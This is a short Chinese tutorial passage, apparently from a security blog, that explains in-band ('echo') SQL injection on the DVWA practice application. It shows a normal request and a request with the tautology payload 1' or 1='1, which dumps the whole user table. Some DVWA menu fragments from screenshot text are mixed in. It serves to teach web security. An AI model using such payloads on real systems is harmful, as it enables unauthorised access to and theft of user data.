 回显注入
利用注入漏洞可以改变页面返回数据，则称之为回显注入。
第一张图是传入ID是正常的正型数字，返回的结果是用户的一个信息传入ID等于1，上面
URL把这个参数修改了一下，等于1，然后加了 or 1=‘1，当它拼接到之后，跟前面一样
把整个表的数据传输出来，这边看到整个用户表的数据都被列举出来了。利用漏洞可以
改变这个页面的数据我们叫做回显注入，这个黑客可以直接把这个数据下载下来。
正常请求返回的数据
dvwa.localhost/vulnerabilities/sqli/?id=1&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1
First name: admin
Surname: admin
eset DB
Injection
URL中加入一些SQL语句后的返回结果
dvwa.localhost/vulnerabilities/sqli/?id=1' or 1='1&Submit=Submit#
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1='1
First name: admin
Surname: admin
ID: 1' or 1='1
First name: Gordon
Surname: Brown
ID: 1' or 1='1
First name: Hack
Surname: Me
ID: 1' or 1='1
First name: Pablo
Surname: Picasso
ID: 1' or 1='1
First name: Bob
Surname: Smith
set DB
Injection
ion
APTCHA
ion (Blind)
sion IDs
cted)
https://blog.csdn.net/Eastmount